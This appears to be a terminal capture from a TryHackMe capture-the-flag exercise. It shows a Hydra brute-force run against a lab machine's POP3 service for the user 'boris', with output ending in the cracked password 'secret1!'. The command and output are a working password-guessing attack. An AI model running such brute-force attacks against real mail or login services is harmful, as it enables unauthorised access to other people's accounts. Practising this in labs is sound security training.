 ┌──(sirius㉿kali)-[~/CTF/THM/golden]
└─$ hydra -l boris -P /usr/share/wordlists/fasttrack.txt 10.10.141.212 pop3 -s 55007 -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-18 03:17:01
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 30 tasks per 1 server, overall 30 tasks, 222 login tries (l:1/p:222), ~8 tries per task
[DATA] attacking pop3://10.10.141.212:55007/
[STATUS] 135.00 tries/min, 135 tries in 00:01h, 87 to do in 00:01h, 30 active
[55007][pop3] host: 10.10.141.212   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-18 03:18:30
┌──(sirius㉿kali)-[~/CTF/THM/golden]
└─$